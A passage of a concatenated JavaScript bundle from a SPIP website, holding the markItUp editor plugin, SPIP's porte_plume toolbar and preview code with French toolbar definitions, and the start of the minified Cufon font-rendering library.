$$.parent('div').parent('div.markItUp').parent('div').replaceWith($$);
var relativeRef=$$.parent('div').parent('div.markItUp').parent('div');
if(relativeRef.length){
relativeRef.replaceWith($$);
}
$$.data('markItUp',null);
}
init();
});
};
$.fn.markItUpRemove=function(){
return this.each(function(){
$(this).markItUp('remove');
}
);
};
$.markItUp=function(settings){
var options={target:false};
$.extend(options,settings);
if(options.target){
return $(options.target).each(function(){
$(this).focus();
$(this).trigger('insertion',[options]);
});
}else{
$('textarea').trigger('insertion',[options]);
}
};
})(jQuery);


/* plugins-dist/porte_plume/javascript/jquery.previsu_spip.js?1733940233 */
;(function($){
$.fn.previsu_spip=function(settings){
var options;
options={
previewParserPath:'',
previewParserVar:'data',
textEditer:'Editer',
textVoir:'Voir',
textFullScreen:'Plein écran'
};
$.extend(options,settings);
return this.each(function(){
var $$,textarea,tabs,preview;
$$=$(this);
textarea=this;
function init(){
$$.addClass("pp_previsualisation");
if(!$$.parent().has('.markItUpContainer').length){
$$.barre_outils('vide');
}
var mark=$$.parent();
tabs=$('<div class="markItUpTabs"></div>').prependTo(mark);
$(tabs).append(
'<a href="#fullscreen" class="fullscreen">'+options.textFullScreen+'</a>'+
'<a href="#previsuVoir" class="previsuVoir">'+options.textVoir+'</a>'+
'<a href="#previsuEditer" class="previsuEditer on">'+options.textEditer+'</a>'
);
preview=$('<div class="markItUpPreview"></div>').insertAfter(mark.find('.markItUpHeader'));
preview.hide();
var is_full_screen=false;
var objet=mark.parents('.formulaire_spip')[0].className.match(/formulaire_editer_(\w+)/);
objet=(objet?objet[1]:'');
var champ=mark.parents('.editer')[0].className.match(/editer_(\w+)/);
champ=(champ?champ[1].toUpperCase():'');
var textarea=mark.find('textarea.pp_previsualisation');
var preview=mark.find('.markItUpPreview');
var dir=textarea.attr('dir');
if(dir){
preview.attr('dir',dir);
}
tabs.find('.fullscreen').click(function(){
if(!mark.is('.fullscreen')){
textarea.data('height-origin',textarea.css('height'));
}
mark.toggleClass('fullscreen');
if(mark.is('.fullscreen')){
$('body').addClass('markitup-fullscreen');
is_full_screen=true;
mark.find('.markItUpHeader a').show();
if(!mark.is('.livepreview')){
var original_texte="";
function refresh_preview(){
var texte=textarea.val();
if(original_texte==texte){
return;
}
renderPreview(preview.addClass('ajaxLoad'),texte,champ,objet);
original_texte=texte;
}
var timerPreview=null;
mark.addClass('livepreview').find('.markItUpEditor').on('keyup click change focus refreshpreview',function(e){
if(is_full_screen){
if(timerPreview)clearTimeout(timerPreview);
timerPreview=setTimeout(refresh_preview,500);
}
});
$(window).on('keyup',function(e){
if(is_full_screen){
if(e.type=='keyup'&&e.keyCode==27&&!markitup_prompt){
mark.removeClass('fullscreen');
textarea.css('height',textarea.data('height-origin'));
is_full_screen=false;
}
}
});
}
mark.find('.markItUpEditor').trigger('refreshpreview');
}
else{
$('body').removeClass('markitup-fullscreen');
textarea.css('height',textarea.data('height-origin'));
if($(this).next().hasClass('on')){
mark.find('.markItUpHeader a').hide();
}
is_full_screen=false;
}
return false;
});
tabs.find('.previsuVoir').click(function(){
preview.height(
mark.find('.markItUpEditor').height()
+mark.find('.markItUpFooter').height()
);
mark.find('.markItUpHeader a,.markItUpEditor,.markItUpFooter').hide();
$(this).addClass('on').next().removeClass('on');
renderPreview(
preview.show().addClass('ajaxLoad'),
mark.find('textarea.pp_previsualisation').val(),
champ,
objet,
false
);
return false;
});
tabs.find('.previsuEditer').click(function(){
mark.find('.markItUpPreview').hide();
mark.find('.markItUpHeader a,.markItUpEditor,.markItUpFooter').show();
$(this).addClass('on').prev().removeClass('on');
return false;
});
}
function renderPreview(node,val,champ,objet,async){
if(options.previewParserPath!==''){
$.ajax({
type:'POST',
async:typeof(async)=="undefined"?true:async,
url:options.previewParserPath,
data:'champ='+champ
+'&objet='+objet
+'&'+options.previewParserVar+'='+encodeURIComponent(val),
success:function(data){
node.html(data).removeClass('ajaxLoad');
$("a",node).attr("target","blank");
$(":input",node).attr("disabled","disabled");
}
});
}
}
init();
});
};
})(jQuery);


/* local/cache-js/jsdyn-javascript_porte_plume_start_js-954678ac.js?1733941401 */

barre_outils_edition={
"nameSpace":"edition",
"previewAutoRefresh":false,
"onEnter":{
"keepDefault":false,
"selectionType":"return",
"replaceWith":"\n"
},
"onShiftEnter":{
"keepDefault":false,
"replaceWith":"\n_ "
},
"onCtrlEnter":{
"keepDefault":false,
"replaceWith":"\n\n"
},
"markupSet":[
{
"name":"Transformer en {{{intertitre}}}",
"key":"H",
"className":"outil_header1",
"openWith":"\n{{{",
"closeWith":"}}}\n",
"selectionType":"line"
},
{
"name":"Mettre en {{gras}}",
"key":"B",
"className":"outil_bold",
"replaceWith":function(h){return espace_si_accolade(h,'{{','}}');},
"selectionType":"word"
},
{
"name":"Mettre en {italique}",
"key":"I",
"className":"outil_italic",
"replaceWith":function(h){return espace_si_accolade(h,'{','}');},
"selectionType":"word"
},
{
"name":"Mettre en liste",
"className":"outil_liste_ul separateur_avant",
"replaceWith":function(h){return outil_liste(h,'*');},
"selectionType":"line",
"forceMultiline":true,
"dropMenu":[
{
"id":"liste_ol",
"name":"Mettre en liste num\u00e9rot\u00e9e",
"className":"outil_liste_ol",
"replaceWith":function(h){return outil_liste(h,'#');},
"display":true,
"selectionType":"line",
"forceMultiline":true
},
{
"id":"desindenter",
"name":"D\u00e9sindenter une liste",
"className":"outil_desindenter",
"replaceWith":function(h){return outil_desindenter(h);},
"display":true,
"selectionType":"line",
"forceMultiline":true
},
{
"id":"indenter",
"name":"Indenter une liste",
"className":"outil_indenter",
"replaceWith":function(h){return outil_indenter(h);},
"display":true,
"selectionType":"line",
"forceMultiline":true
}
]
},
{
"name":"Transformer en [lien hypertexte->http:\/\/...]",
"key":"L",
"className":"outil_link separateur separateur_apres sepLink",
"openWith":"[",
"closeWith":"->[![Veuillez indiquer l\u2019adresse de votre lien (vous pouvez indiquer une adresse Internet sous la forme http:\/\/www.monsite.com, une adresse courriel, ou simplement indiquer le num\u00e9ro d\u2019un article de ce site.]!]]"
},
{
"name":"Transformer en [[Note de bas de page]]",
"className":"outil_notes separateur_avant",
"openWith":"[[",
"closeWith":"]]",
"selectionType":"word"
},
{
"name":"<quote>Citer un message<\/quote>",
"key":"Q",
"className":"outil_quote separateur separateur_apres sepGuillemets",
"openWith":"\n<quote>",
"closeWith":"<\/quote>\n",
"selectionType":"word",
"dropMenu":[
{
"id":"barre_poesie",
"name":"Mettre en forme comme une <poesie>po\u00e9sie<\/poesie>",
"className":"outil_poesie",
"openWith":"\n<poesie>",
"closeWith":"<\/poesie>\n",
"display":true,
"selectionType":"line"
}
]
},
{
"name":"Entourer de \u00ab\u00a0guillemets\u00a0\u00bb",
"className":"outil_guillemets",
"openWith":"«",
"closeWith":"»",
"lang":[
"fr",
"eo",
"cpf",
"ar",
"es"
],
"selectionType":"word",
"dropMenu":[
{
"id":"guillemets_simples",
"name":"Entourer de \u201cguillemets de second niveau\u201d",
"className":"outil_guillemets_simples",
"openWith":"“",
"closeWith":"”",
"display":true,
"lang":[
"fr",
"eo",
"cpf",
"ar",
"es"
],
"selectionType":"word"
}
]
},
{
"name":"Entourer de \u00ab\u00a0guillemets\u00a0\u00bb",
"className":"outil_guillemets_de",
"openWith":"„",
"closeWith":"“",
"lang":[
"bg",
"de",
"pl",
"hr",
"src"
],
"selectionType":"word",
"dropMenu":[
{
"id":"guillemets_de_simples",
"name":"Entourer de \u201cguillemets de second niveau\u201d",
"className":"outil_guillemets_de_simples",
"openWith":"&sbquo;",
"closeWith":"‘",
"display":true,
"lang":[
"bg",
"de",
"pl",
"hr",
"src"
],
"selectionType":"word"
}
]
},
{
"name":"Entourer de \u00ab\u00a0guillemets\u00a0\u00bb",
"className":"outil_guillemets_simples separateur_avant",
"openWith":"“",
"closeWith":"”",
"lang_not":[
"fr",
"eo",
"cpf",
"ar",
"es",
"bg",
"de",
"pl",
"hr",
"src"
],
"selectionType":"word",
"dropMenu":[
{
"id":"guillemets_autres_simples",
"name":"Entourer de \u201cguillemets de second niveau\u201d",
"className":"outil_guillemets_uniques",
"openWith":"‘",
"closeWith":"’",
"display":true,
"lang_not":[
"fr",
"eo",
"cpf",
"ar",
"es",
"bg",
"de",
"pl",
"hr",
"src"
],
"selectionType":"word"
}
]
},
{
"name":"Ins\u00e9rer des caract\u00e8res sp\u00e9cifiques",
"className":"outil_caracteres separateur separateur_apres sepCaracteres separateur_avant",
"dropMenu":[
{
"id":"A_grave",
"name":"Ins\u00e9rer un \u00c0",
"className":"outil_a_maj_grave",
"replaceWith":"À",
"display":true,
"lang":[
"fr",
"eo",
"cpf"
]
},
{
"id":"E_aigu",
"name":"Ins\u00e9rer un \u00c9",
"className":"outil_e_maj_aigu",
"replaceWith":"É",
"display":true,
"lang":[
"fr",
"eo",
"cpf"
]
},
{
"id":"E_grave",
"name":"Ins\u00e9rer un \u00c8",
"className":"outil_e_maj_grave",
"replaceWith":"È",
"display":true,
"lang":[
"fr",
"eo",
"cpf"
]
},
{
"id":"aelig",
"name":"Ins\u00e9rer un \u00e6",
"className":"outil_aelig",
"replaceWith":"æ",
"display":true,
"lang":[
"fr",
"eo",
"cpf"
]
},
{
"id":"AElig",
"name":"Ins\u00e9rer un \u00c6",
"className":"outil_aelig_maj",
"replaceWith":"Æ",
"display":true,
"lang":[
"fr",
"eo",
"cpf"
]
},
{
"id":"oe",
"name":"Ins\u00e9rer un \u0153",
"className":"outil_oe",
"replaceWith":"œ",
"display":true,
"lang":[
"fr"
]
},
{
"id":"OE",
"name":"Ins\u00e9rer un \u0152",
"className":"outil_oe_maj",
"replaceWith":"Œ",
"display":true,
"lang":[
"fr"
]
},
{
"id":"Ccedil",
"name":"Ins\u00e9rer un \u00c7",
"className":"outil_ccedil_maj",
"replaceWith":"Ç",
"display":true,
"lang":[
"fr",
"eo",
"cpf"
]
},
{
"id":"uppercase",
"name":"Passer en majuscules",
"className":"outil_uppercase",
"replaceWith":function(markitup){return markitup.selection.toUpperCase()},
"display":true,
"lang":[
"fr",
"en"
]
},
{
"id":"lowercase",
"name":"Passer en minuscules",
"className":"outil_lowercase",
"replaceWith":function(markitup){return markitup.selection.toLowerCase()},
"display":true,
"lang":[
"fr",
"en"
]
}
]
},
{
"name":"Ins\u00e9rer un code informatique (`)",
"className":"outil_code separateur separateur_apres sepCode",
"openWith":"`",
"closeWith":"`",
"dropMenu":[
{
"id":"cadre",
"name":"Ins\u00e9rer un code pr\u00e9format\u00e9 (```)",
"className":"outil_cadre",
"openWith":"```\n",
"closeWith":"\n```",
"display":true
}
]
}
]
}
function outil_liste(h,c){
if((s=h.selection)&&(r=s.match(/^-([*#]+) (.*)$/))){
r[1]=r[1].replace(/[#*]/g,c);
s='-'+r[1]+' '+r[2];
}else{
s='-'+c+' '+s;
}
return s;
}
function outil_indenter(h){
if(s=h.selection){
if(s.substr(0,2)=='-*'){
s='-**'+s.substr(2);
}else if(s.substr(0,2)=='-#'){
s='-##'+s.substr(2);
}else{
s='-* '+s;
}
}
return s;
}
function outil_desindenter(h){
if(s=h.selection){
if(s.substr(0,3)=='-**'){
s='-*'+s.substr(3);
}else if(s.substr(0,3)=='-* '){
s=s.substr(3);
}else if(s.substr(0,3)=='-##'){
s='-#'+s.substr(3);
}else if(s.substr(0,3)=='-# '){
s=s.substr(3);
}
}
return s;
}
function espace_si_accolade(h,openWith,closeWith){
if(s=h.selection){
if(s.charAt(0)=='{'){
return openWith+' '+s+' '+closeWith;
}
else if(c=h.textarea.selectionStart){
if(h.textarea.value.charAt(c-1)=='{'){
return' '+openWith+s+closeWith+' ';
}
}
}
return openWith+s+closeWith;
}
barre_outils_forum={
"nameSpace":"forum",
"previewAutoRefresh":false,
"onEnter":{
"keepDefault":false,
"selectionType":"return",
"replaceWith":"\n"
},
"onShiftEnter":{
"keepDefault":false,
"replaceWith":"\n_ "
},
"onCtrlEnter":{
"keepDefault":false,
"replaceWith":"\n\n"
},
"markupSet":[
{
"name":"Mettre en {{gras}}",
"key":"B",
"className":"outil_bold",
"replaceWith":function(h){return espace_si_accolade(h,'{{','}}');},
"selectionType":"word"
},
{
"name":"Mettre en {italique}",
"key":"I",
"className":"outil_italic separateur_avant",
"replaceWith":function(h){return espace_si_accolade(h,'{','}');},
"selectionType":"word"
},
{
"name":"Transformer en [lien hypertexte->http:\/\/...]",
"key":"L",
"className":"outil_link separateur separateur_apres sepLink separateur_avant",
"openWith":"[",
"closeWith":"->[![Veuillez indiquer l\u2019adresse de votre lien (vous pouvez indiquer une adresse Internet sous la forme http:\/\/www.monsite.com, une adresse courriel, ou simplement indiquer le num\u00e9ro d\u2019un article de ce site.]!]]"
},
{
"name":"<quote>Citer un message<\/quote>",
"key":"Q",
"className":"outil_quote separateur separateur_apres sepGuillemets",
"openWith":"\n<quote>",
"closeWith":"<\/quote>\n",
"selectionType":"word"
},
{
"name":"Entourer de \u00ab\u00a0guillemets\u00a0\u00bb",
"className":"outil_guillemets",
"openWith":"«",
"closeWith":"»",
"lang":[
"fr",
"eo",
"cpf",
"ar",
"es"
],
"selectionType":"word",
"dropMenu":[
{
"id":"guillemets_simples",
"name":"Entourer de \u201cguillemets de second niveau\u201d",
"className":"outil_guillemets_simples",
"openWith":"“",
"closeWith":"”",
"display":true,
"lang":[
"fr",
"eo",
"cpf",
"ar",
"es"
],
"selectionType":"word"
}
]
},
{
"name":"Entourer de \u00ab\u00a0guillemets\u00a0\u00bb",
"className":"outil_guillemets_de",
"openWith":"„",
"closeWith":"“",
"lang":[
"bg",
"de",
"pl",
"hr",
"src"
],
"selectionType":"word",
"dropMenu":[
{
"id":"guillemets_de_simples",
"name":"Entourer de \u201cguillemets de second niveau\u201d",
"className":"outil_guillemets_de_simples",
"openWith":"&sbquo;",
"closeWith":"‘",
"display":true,
"lang":[
"bg",
"de",
"pl",
"hr",
"src"
],
"selectionType":"word"
}
]
},
{
"name":"Entourer de \u00ab\u00a0guillemets\u00a0\u00bb",
"className":"outil_guillemets_simples separateur_avant",
"openWith":"“",
"closeWith":"”",
"lang_not":[
"fr",
"eo",
"cpf",
"ar",
"es",
"bg",
"de",
"pl",
"hr",
"src"
],
"selectionType":"word",
"dropMenu":[
{
"id":"guillemets_autres_simples",
"name":"Entourer de \u201cguillemets de second niveau\u201d",
"className":"outil_guillemets_uniques",
"openWith":"‘",
"closeWith":"’",
"display":true,
"lang_not":[
"fr",
"eo",
"cpf",
"ar",
"es",
"bg",
"de",
"pl",
"hr",
"src"
],
"selectionType":"word"
}
]
}
]
}
function outil_liste(h,c){
if((s=h.selection)&&(r=s.match(/^-([*#]+) (.*)$/))){
r[1]=r[1].replace(/[#*]/g,c);
s='-'+r[1]+' '+r[2];
}else{
s='-'+c+' '+s;
}
return s;
}
function outil_indenter(h){
if(s=h.selection){
if(s.substr(0,2)=='-*'){
s='-**'+s.substr(2);
}else if(s.substr(0,2)=='-#'){
s='-##'+s.substr(2);
}else{
s='-* '+s;
}
}
return s;
}
function outil_desindenter(h){
if(s=h.selection){
if(s.substr(0,3)=='-**'){
s='-*'+s.substr(3);
}else if(s.substr(0,3)=='-* '){
s=s.substr(3);
}else if(s.substr(0,3)=='-##'){
s='-#'+s.substr(3);
}else if(s.substr(0,3)=='-# '){
s=s.substr(3);
}
}
return s;
}
function espace_si_accolade(h,openWith,closeWith){
if(s=h.selection){
if(s.charAt(0)=='{'){
return openWith+' '+s+' '+closeWith;
}
else if(c=h.textarea.selectionStart){
if(h.textarea.value.charAt(c-1)=='{'){
return' '+openWith+s+closeWith+' ';
}
}
}
return openWith+s+closeWith;
}
barre_outils_vide={
"nameSpace":"vide",
"previewAutoRefresh":false,
"markupSet":[]
}
;(function($){
$.fn.barre_outils=function(nom,settings){
options={
lang:'fr'
};
$.extend(options,settings);
return $(this)
.not('.markItUpEditor, .no_barre')
.markItUp(eval('barre_outils_'+nom),{lang:options.lang})
.trigger('markItUpEditor.loaded')
.parent().find('.markItUpButton a').attr('tabindex',-1)
.end();
};
$.fn.barre_previsualisation=function(settings){
options={
previewParserPath:"index.php?action=porte_plume_previsu",
textEditer:"Modifier",
textVoir:"Voir"
};
$.extend(options,settings);
return $(this)
.not('.pp_previsualisation, .no_previsualisation')
.previsu_spip(options)
.trigger('markItUpPreview.loaded')
.parent().find('.markItUpTabs a').attr('tabindex',-1)
.end();
};
$(window).on('load',function(){
function barrebouilles(){
$('.formulaire_spip textarea.inserer_barre_forum').barre_outils('forum');
$('.formulaire_spip textarea.inserer_barre_edition').barre_outils('edition');
$('.formulaire_spip textarea.inserer_previsualisation').barre_previsualisation();
$('textarea.textarea_forum').barre_outils('forum');
$('.formulaire_forum textarea[name=texte]').barre_outils('forum');
$('.formulaire_spip textarea[name=texte]')
.barre_outils('edition').end()
.barre_previsualisation();
}
barrebouilles();
onAjaxLoad(barrebouilles);
});
})(jQuery);


/* squelettes/_js/cufon-yui.js */

var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return!!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var 